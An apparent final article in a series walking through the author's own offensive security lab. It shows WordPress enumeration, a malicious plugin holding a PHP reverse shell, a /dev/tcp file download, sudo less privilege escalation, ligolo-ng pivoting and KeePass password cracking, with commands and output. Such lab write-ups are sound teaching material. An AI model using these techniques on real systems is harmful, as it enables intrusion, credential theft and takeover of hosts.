Introduction
After the configuration in previous articles of the lab, we will proceed to its step-by-step resolution.
Solution of the environment
Now, in order to participate in the resolution of the environment, it will be necessary to deploy a virtual machine with an operating system such as Kali Linux with a network interface connected to the NatNetwork network created earlier with the OpenVPN .ovpn file to connect to the lab network. We connect to the VPN.
$ sudo openvpn OpenVPN_Lab_client1.ovpn
UDPv4 link remote: [AF_INET]10.0.0.3:1194
[OpenVPN Lab Server] Peer Connection Initiated with [AF_INET]10.0.0.3:1194
TUN/TAP device tun0 opened
net_iface_mtu_set: mtu 1500 for tun0
net_iface_up: set tun0 up
net_addr_v4_add: 100.100.100.2/24 dev tun0
Initialization Sequence Completed
We check that the route 192.168.0.0/24 has been set, so we scan that subnet.
$ ip r
default via 10.0.0.1 dev eth0 proto dhcp src 10.0.0.5 metric 104
10.0.0.0/24 dev eth0 proto kernel scope link src 10.0.0.5 metric 104
100.100.100.0/24 dev tun0 proto kernel scope link src 100.100.100.2
192.168.0.0/24 via 100.100.100.1 dev tun0
$ nmap -sn 192.168.0.0/24
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 192.168.0.2
Host is up (0.0056s latency).
Nmap done: 256 IP addresses (1 host up) scanned in 4.10 seconds
We found a machine with the IP address 192.168.0.2, so we perform a more advanced scan analyzing the open ports and their versions.
$ nmap -sV -sC 192.168.0.2
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 192.168.0.2
Host is up (0.027s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 10.0p2 Debian 7 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.65 ((Debian))
|_http-server-header: Apache/2.4.65 (Debian)
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-title: Blog
|_http-generator: WordPress 6.9
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds
We found a machine that is a web server, which has an accessible SSH service and an HTTP service hosting a WordPress blog. Since we do not have the SSH server credentials, we will enumerate the WordPress service using the tool WPScan.
$ wpscan --url http://192.168.0.2
...
[i] Config Backup(s) Identified:

[!] http://192.168.0.2/wp-config.php.bak
 | Found By: Direct Access (Aggressive Detection)
...
The tool has found a copy of the WordPress configuration file wp-config.php, in the file wp-config.php.bak, we examine it.
$ curl http://192.168.0.2/wp-config.php.bak
...
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', getenv_docker('WORDPRESS_DB_NAME', 'wordpress') );

/** Database username */
define( 'DB_USER', getenv_docker('WORDPRESS_DB_USER', 'server') );

/** Database password */
define( 'DB_PASSWORD', getenv_docker('WORDPRESS_DB_PASSWORD', '!!Hd!Hm2w11Clg&m#^') );
...
We found a WordPress configuration based on Docker and found some credentials written directly in the file, with the user server and the password !!Hd!Hm2w11Clg&m#^. We checked unsuccessfully that they are not the credentials for logging in using the SSH protocol.
$ ssh server@192.168.0.2
...
server@192.168.0.2's password:
Permission denied, please try again.
We enumerate the user wpadmin using the tool WPScan.
$ wpscan --url http://192.168.0.2 -e u
...
[+] wpadmin
 | Found By: Rss Generator (Passive Detection)
 | Confirmed By:
 |  Wp Json Api (Aggressive Detection)
 |   - http://192.168.0.2/wp-json/wp/v2/users/?per_page=100&page=1
 |  Rss Generator (Aggressive Detection)
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)
We check that it is possible to access the WordPress admin panel http://192.168.0.2/wp-admin using the found password and the user wpadmin.
 Now that we have administrator access to the site, we can achieve remote command execution on the machine by uploading a malicious plugin with a
 .php file that deploys a reverse shell. We will use, for example, the plugin Contact Form 7.
$ wget https://downloads.wordpress.org/plugin/contact-form-7.6.1.4.zip
$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ sed -i 's/127.0.0.1/100.100.100.2/' php-reverse-shell.php
$ mkdir contact-form-7
$ mv php-reverse-shell.php contact-form-7
$ 7z a contact-form-7.6.1.4.zip contact-form-7

We start the listening port on our machine to receive the reverse shell with the command nc -nvlp 1234 and upload the plugin from Plugins > Add Plugin > Upload Plugin.

 After the installation, we will activate the plugin and execute the
 .php file from the console.
$ curl 'http://192.168.0.2/wp-content/plugins/contact-form-7/php-reverse-shell.php'
We received a reverse shell as the user www-data.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [100.100.100.2] from (UNKNOWN) [192.168.0.2] 58898
Linux e310ba85af9b 6.12.57+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.57-1 (2025-11-05) x86_64 GNU/Linux
 00:14:39 up 50 min,  0 users,  load average: 0.12, 0.81, 0.87
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
We check that the machine is isolated through a container of the main machine. We can enumerate its environment variables.
www-data@e310ba85af9b:/$ env
...
WORDPRESS_DB_PASSWORD=iEX8VxWG5J0zdYfhXikT
...
WORDPRESS_DB_HOST=db
...
AUTOMATION_TOKEN=yingyang
WORDPRESS_DB_NAME=wordpress
...
We found the WordPress database password, iEX8VxWG5J0zdYfhXikT and an unusual variable, AUTOMATION_TOKEN, with the value yingyang. It is later discovered that it is the password for the user server to access the main machine using the SSH protocol.
$ ssh server@192.168.0.2
server@192.168.0.2's password:
...
server@vm1:~$ id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev)
server@vm1:~$ sudo -l
Matching Defaults entries for server on vm1:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User server may run the following commands on vm1:
    (root) NOPASSWD: /usr/bin/less /var/log/installer/syslog
We observe that we can elevate our privileges to the user root since we can execute the command less as that user by opening a shell with the command !bash -i.
server@vm1:~$ sudo /usr/bin/less /var/log/installer/syslog
!bash -i
root@vm1:/home/server# id
uid=0(root) gid=0(root) groups=0(root)
We observe that the machine has two network interfaces, with the second one in the subnet 172.16.0.0/24.
root@vm1:/home/server# ip a
...
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether a2:20:0e:a9:56:a8 brd ff:ff:ff:ff:ff:ff
    altname enxa2200ea956a8
    inet 172.16.0.2/24 brd 172.16.0.255 scope global dynamic noprefixroute enp0s8
       valid_lft 82075sec preferred_lft 71275sec
    inet6 fe80::7651:76be:4a3e:95a1/64 scope link
       valid_lft forever preferred_lft forever
...
We will use the tool ligolo-ng to map this subnet on our machine and scan for other machines in order to pivot. We install ligolo-ng and its binaries, as we do not have the binaries wget and curl on the remote machine, we will have to use other methods to download it on the remote machine and start the proxy.
$ sudo apt install ligolo-ng ligolo-ng-common-binaries
$ nc -nvlp 1235 < /usr/share/ligolo-ng-common-binaries/ligolo-ng_agent_0.8.2_linux_amd64
$ sudo ligolo-proxy -selfcert
We download the binary on the machine and run the agent.
root@vm1:/home/server# cd
root@vm1:~# bash -c 'exec 3<>/dev/tcp/100.100.100.2/1235; cat <&3 > ligolo-ng_agent_0.8.2_linux_amd64; exec 3>&-'
^C
root@vm1:~# chmod +x ligolo-ng_agent_0.8.2_linux_amd64
root@vm1:~# ./ligolo-ng_agent_0.8.2_linux_amd64 -ignore-cert -connect 100.100.100.2:11601
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="100.100.100.2:11601"
We configure the proxy to route traffic through a new network interface.
ligolo-ng » INFO[0007] Agent joined.                                 id=d009b6a269ce name=root@vm1 remote="192.168.0.2:49438"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - root@vm1 - 192.168.0.2:49438 - d009b6a269ce
[Agent : root@vm1] » autoroute
? Select routes to add: 172.16.0.2/24
? Create a new interface or use an existing one? Create a new interface
INFO[0028] Generating a random interface name...
INFO[0028] Using interface name peacefulnegativ
INFO[0028] Creating routes for peacefulnegativ...
? Start the tunnel? Yes
INFO[0030] Starting tunnel to root@vm1 (d009b6a269ce)
We scan the network from our machine.
$ nmap -sS --top-ports 10 --open 172.16.0.1-10
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-10 01:03 UTC
Nmap scan report for 172.16.0.2
Host is up (0.032s latency).
Not shown: 8 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap scan report for 172.16.0.3
Host is up (0.035s latency).
Not shown: 8 closed tcp ports (reset)
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh

Nmap done: 10 IP addresses (10 hosts up) scanned in 2.95 seconds
We found that the server 172.16.0.3 has the FTP port 21 open, so we can perform a deeper analysis since we do not have credentials for the SSH service.
$ nmap -p21 -sV -sC  172.16.0.3
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 172.16.0.3
Host is up (0.0022s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.67 seconds
We observe that it uses vsftpd as the FTP server, we are going to check if the server accepts anonymous credentials, anonymous:anonymous.
$ ftp anonymous@172.16.0.3
Connected to 172.16.0.3.
220 FTP Server
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||40008|)
150 Here comes the directory listing.
-rw-------    1 ftp      ftp          1710 passwords.kdbx
226 Directory send OK.
The login is successful and we can list a file on the server, a KeePass database, passwords.kdbx. We are going to extract it to our machine, we are going to try to recover its password using the John the Ripper tool and the RockYou dictionary.
ftp> get passwords.kdbx
local: passwords.kdbx remote: passwords.kdbx
...
ftp> ^D
221 Goodbye.

$ keepass2john passwords.kdbx > passwords.hash
$ sudo gunzip -d /usr/share/wordlists/rockyou.txt.gz
$ john --wordlist=/usr/share/wordlists/rockyou.txt passwords.hash
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 1000000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
vicecity         (passwords)
1g 0:00:12:48 DONE 0.001301g/s 12.30p/s 12.30c/s 12.30C/s beans..vicecity
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We found the database password, vicecity. Now we can explore the database and its passwords.
$ keepassxc-cli ls passwords.kdbx
Enter password to unlock passwords.kdbx:
RootCreds

$ keepassxc-cli show passwords.kdbx RootCreds -s
Enter password to unlock passwords.kdbx:
Title: RootCreds
UserName: root
Password: AdministratorDebianVM2
URL:
Notes:
Uuid: {e120c6a3-e601-4ede-835a-66d78b38e6a6}
Tags:
We found the password for the user root of the machine AdministratorDebianVM2, although we cannot access it using the root account via the SSH protocol. We checked that we can log in to the machine using the user server and the password vicecity, allowing us to pivot later to the root account.
$ ssh server@172.16.0.3
server@172.16.0.3's password:
...
server@vm2:~$ su root
Password:
root@vm2:/home/server# id
uid=0(root) gid=0(root) groups=0(root)
Conclusion
With this article, the series on the deployment of a lab for the purpose of carrying out an offensive security challenge is concluded, including the deployment of the network, its virtual machines, and its step-by-step resolution. As next steps, the developed base can be used for the deployment of environments to other users via VPN or for deploying other types of virtual machines while maintaining the configuration carried out in the network deployment part with OPNsense.